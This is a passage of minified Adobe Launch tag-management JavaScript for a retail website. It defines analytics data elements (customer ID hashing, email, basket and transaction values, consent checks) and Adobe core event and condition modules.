ID":{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(!sessionStorage.getItem("com.adobe.reactor.dataElements.DoubleClick - Session ID"))return Math.random().toString(36).slice(2)}}},"Function - Mobile Check":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4))||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)a|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4)))&&(e=!0),e.toString()}}},"eVar4 - Full URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},"Delegated Event Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t,n,s,a=!1){e==window||e==document?s?e.addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a):e.addEventListener(t,(function(e){n.call(this,e,e.detail)}),a):s&&document.querySelector(e).addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a)}}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Performance":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0002:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Object Count Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){var t=0;for(var n in e)e.hasOwnProperty(n)&&"object"==typeof e[n]&&null!==e[n]&&t++;return t}}}},"Universal Variable - Custom Event Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"eVar5 - Customer ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;e={hash:function(n,s){(s=void 0===s||s)&&(n=t.encode(n));for(var a=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(n+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),c=new Array(o),l=0;l<o;l++){c[l]=new Array(16);for(var d=0;d<16;d++)c[l][d]=n.charCodeAt(64*l+4*d)<<24|n.charCodeAt(64*l+4*d+1)<<16|n.charCodeAt(64*l+4*d+2)<<8|n.charCodeAt(64*l+4*d+3)}c[o-1][14]=8*(n.length-1)/Math.pow(2,32),c[o-1][14]=Math.floor(c[o-1][14]),c[o-1][15]=8*(n.length-1)&4294967295;var u,b,m,p,g,h,v,f,C=new Array(64);for(l=0;l<o;l++){for(var A=0;A<16;A++)C[A]=c[l][A];for(A=16;A<64;A++)C[A]=e.sigma1(C[A-2])+C[A-7]+e.sigma0(C[A-15])+C[A-16]&4294967295;for(u=r[0],b=r[1],m=r[2],p=r[3],g=r[4],h=r[5],v=r[6],f=r[7],A=0;A<64;A++){var P=f+e.Sigma1(g)+e.Ch(g,h,v)+a[A]+C[A],y=e.Sigma0(u)+e.Maj(u,b,m);f=v,v=h,h=g,g=p+P&4294967295,p=m,m=b,b=u,u=P+y&4294967295}r[0]=r[0]+u&4294967295,r[1]=r[1]+b&4294967295,r[2]=r[2]+m&4294967295,r[3]=r[3]+p&4294967295,r[4]=r[4]+g&4294967295,r[5]=r[5]+h&4294967295,r[6]=r[6]+v&4294967295,r[7]=r[7]+f&4294967295}return e.toHexStr(r[0])+e.toHexStr(r[1])+e.toHexStr(r[2])+e.toHexStr(r[3])+e.toHexStr(r[4])+e.toHexStr(r[5])+e.toHexStr(r[6])+e.toHexStr(r[7])},ROTR:function(e,t){return t>>>e|t<<32-e},Sigma0:function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},Sigma1:function(t){return e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},sigma0:function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},sigma1:function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},Ch:function(e,t,n){return e&t^~e&n},Maj:function(e,t,n){return e&t^e&n^t&n},toHexStr:function(e){for(var t="",n=7;n>=0;n--)t+=(e>>>4*n&15).toString(16);return t}},t={encode:function(e){var t=e.replace(/[\u0080-\u07ff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(192|t>>6,128|63&t)}));return t=t.replace(/[\u0800-\uffff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(224|t>>12,128|t>>6&63,128|63&t)}))},decode:function(e){var t=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,(function(e){var t=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2);return String.fromCharCode(t)}));return t=t.replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,(function(e){var t=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1);return String.fromCharCode(t)}))}},window.yrd_sha256=e;var n=universal_variable;if(void 0!==n.user&&"anonymous"!=n.user.user_id&&""!=n.user.user_id)return yrd_sha256.hash(n.user.user_id)}}},"CM - Email":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.user&&e.user.email||"unknown"}}},"Page Count":{defaultValue:"0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"yrdPageCount"}},"eVar8 - Number of Search Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $("#productCount").text().replace(/[^0-9]/g,"")||"Zero"}}},"Reviews - Review Number":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.reviews"}},"prop10 - Document Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.title"}},"Error Message - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.errorMessage"}},"Transaction - Unit Prices":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.unit_sale_price)})),e}}},"Has Items in Basket":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.basket?universal_variable.basket.number_of_entries>0:""}}},"Custom Event - Event - Facet Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_action"}},"Basket Parent Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){const e=window.universal_variable.basket.line_items;let t=!1;for(let n=0;n<e.length;n++)"Bedroom"===e[n].product.parentcategory&&(t=!0);return t}}}},utm_source:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_source",caseInsensitive:!0}},"evar92 - progrpcode look up-email":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=e=>{var t=new URLSearchParams(window.location.search).get(e);return Boolean(t&&(t.toLowerCase().startsWith("email")||t.toLowerCase().startsWith("Email"))&&!(t.toLowerCase().startsWith("google")||t.toLowerCase().startsWith("Google")))};return e("cm_mmc")||e("cid")||e("CM_MMC")||e("CID")}}},"Saved Items - Names":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].name;t.push(s)}return t}}}},"Query String - ProGrpCode":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ProGrpCode",caseInsensitive:!0}},reviewsTotal:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.reviews?universal_variable.product.reviews:void 0:""}}},"Custom Event - Event - Category_id":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category_id"}},"UK/US/ROW -performance cookies accepted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("US"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("ROW"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},"Transaction - Order ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.transaction.order_id}}},"pageName - Path Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"/uk/saved-items"==location.pathname||"/row/saved-items"==location.pathname?location.href:location.pathname.replace(/orderConfirmation\/.+$/,"orderConfirmation").replace(/\/u[ks]\//,"/")}}},"Custom Event - Image Interactions - Image Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image value"]||universal_variable.event.image_value}}},"GA Classic - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.listing&&e.listing.query?e.listing.query:""}}},"Transaction - Total Revenue":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.totalRevenue"}},"Confirmation Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}}},"Has Transacted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return""!=universal_variable.user.has_transacted&&(e=!0),e}}},"GA/CM - Category ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=e.toLowerCase().replace(/\s/g,"-").replace(/[\,\']+/,"").replace(/\&/g,"and");return"-"==t.charAt(t.length-1)&&(t=t.slice(0,-1)),t}var t=window.universal_variable,n=location.pathname,s={"/cart":"shoppingBag","/login/checkout":"checkoutLogin","/checkout/multi/choose-delivery-address":"ChooseDeliveryAddress","/checkout/multi/add-delivery-address":"AddDeliveryAddress","/checkout/multi/lookup-delivery-address":"LookupDeliveryAddress","/checkout/multi/choose-delivery-method":"DeliveryMethod","/checkout/multi/add-billing-address":"AddBillingAddress","/checkout/multi/edit-delivery-address":"EditDeliveryAddress","/checkout/multi/lookup-billing-address":"LookupBillingAddress","/checkout/multi/add-payment-method":"AddPaymentMethod","/checkout/multi/choose-payment-method":"ChoosePaymentMethod","/checkout/orderConfirmation/":"OrderConfirmation"},a="anonymous"===(t&&t.user&&t.user.user_id.toLowerCase())?"guest":"registered";for(var r in s)if(n.indexOf(r)>=0)return/\/cart|\/login\/checkout/gi.test(r)?s[r]:e(a+s[r]);if(n.indexOf("subscription")>=0)return"newsletter-subscription";if(t.page){var i=t.page.type,o=t.page.breadcrumb;if(/UK\-homepage|search/i.test(i)||0===o.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id))return e(t.page.category_id);if(/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id)&&0===o.length)return e(location.pathname.split("/")[1]);if(/product/i.test(i)){var c=t.product&&t.product.category_id;return c||t.listing.items.length>0&&(c=t.page.category_id),e(c||o[o.length-2])}var l=e(o[o.length-1]);if(n.toLowerCase().indexOf("/c/")>=0){"/"==n.charAt(n.length-1)&&(n=n.slice(0,-1));var d=n.substr(1).split("/");"c"!==d[0].toLowerCase()&&(l=l===d[d.length-1]?l:d[d.length-1])}return e(l)}return""}}},"Top Level Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page.breadcrumb[0]?universal_variable.page.breadcrumb[0]:""}}},"CM - Basket Items ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.basket.line_items"}},hasUserLoggedIn:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.hasLoggedIn;return null!=e?e:""}}},"Universal Variable - User - User Selected Country":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.userSelectedCountry"}},"hier1 - Site Hierarchy Level 1":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[0]}}},"eVar41 - Country Selected":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.basket;if(void 0!==e&&void 0!==e.shipping_country)return"United Kingdom"==(e=e.shipping_country)?e="UK":"United States"==e&&(e="US"),e}}},"Transaction - Delivery City":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.city"}},"Customer Attributes - Authentication Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.user.email?"logged in":"logged out"}}}},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var s=n("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),r=Object.keys(t),i=0;i<r.length;i++){var o=r[i];if(o.toLowerCase()===n)return t[o]}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),n=Math.floor(e.max);return t>n?NaN:Math.floor(Math.random()*(n-t+1))+t}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,s){"use strict";var a,r,i,o,c=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("./helpers/decorateCode"),u=n("./helpers/loadCodeSequentially"),b=n("../../../node_modules/postscribe/dist/postscribe"),m=n("./helpers/unescapeHtmlCode"),p=n("../helpers/findPageScript").getTurbine,g=(r=function(e){b(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=m(e.attrs[t])})),e.src&&(e.src=m(e.src))),e},error:function(e){s.logger.error(e.msg)}})},i=[],o=function(){if(c.body)for(;i.length;)r(i.shift());else setTimeout(o,20)},function(e){i.push(e),o()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var n;a=s.getExtensionSettings().cspNonce;var r={settings:e,event:t},i=r.settings.source;if(i)return r.settings.isExternal?u(i).then((function(e){return e?(n=d(r,e),g(n.code),n.promise):l.resolve()})):(n=d(r,i),h||"loading"!==c.readyState?g(n.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var s=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,r=n("../helpers/stringAndNumberUtils").castToStringIfNumber,i=n("../helpers/stringAndNumberUtils").castToNumberIfString,o=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=r(t),n=r(n),s(t)&&s(n)&&e(t,n,a)}},l=function(e){return function(t,n){return t=i(t),n=i(n),a(t)&&a(n)&&e(t,n)}},d=function(e){return function(t,n,s){return e(o(t,s),o(n,s))}},u={equals:d((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(d((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(d((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(d((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),r=new(n("./helpers/weakMap")),i=2,o=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==i)for(var t=e.target;t;){var n=t.tagName
;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),r=t.getAttribute("target");return a&&(!r||"_self"===r||"_top"===r&&s.top===s||r===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var i=o(e.anchorDelay);if(i&&!r.has(a)){var l=c(a);l&&(a.preventDefault(),setTimeout((function(){s.location=l.href}),i)),r.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")(),a=[];e.exports=function(e,t){var n=e.type;-1===a.indexOf(n)&&(a.push(n),window.addEventListener(n,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===n&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname+s.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,s){"use strict";var a={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=a[e];if(n){var r={identifier:e,detail:t};n.forEach((function(e){e(r)}));var i=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&i.push(t),s.logger.log.apply(s.logger,i)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=a[e.identifier];n||(n=a[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/blur.js":{name:"blur",displayName:"Blur",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("blur",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string"),r=n("../helpers/textMatch");e.exports=function(e){var t,n=a.parse(s.location.search);if(!n.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var i=n[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(i,t)}))}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,n){"use strict";var s=n("../helpers/visitorTracking"),a=n("./helpers/compareNumbers"),r={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===r.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return a(s[t](),e.operator,e.count)}}},"core/src/lib/events/mousedown.js":{name:"mousedown",displayName:"Mousedown",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("mousedown",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/historyChange.js":{name:"history-change",displayName:"History Change",script:function(e,t,n){"use strict";var s=n("./helpers/debounce"),a=n("./helpers/once"),r=window.history,i=window.location.href,o=[],c=function(e,t,n){var s=e[t];e[t]=function(){var t=s.apply(e,arguments);return n.apply(null,arguments),t}},l=s((function(){var e=window.location.href;i!==e&&(o.forEach((function(e){e()})),i=e)}),0),d=a((function(){r&&(r.pushState&&c(r,"pushState",l),r.replaceState&&c(r,"replaceState",l)),window.addEventListener("popstate",l),window.addEventListener("hashchange",l)}));e.exports=function(e,t){d(),o.push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),s=e,a=0,r=n.length;a<r;a++){if(null==s)return;s=s[n[a]]}return s}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var s=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),r={javascript:function(e,t){return e.settings.global?s(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return r[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),r=s.resolve();e.exports=function(e){var t=new s((function(t){var n=a(e);s.all([n,r]).then((function(e){var n=e[0];t(n)}))}));return r=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,s;n=this,s=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(){}function i(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=o.apply(void 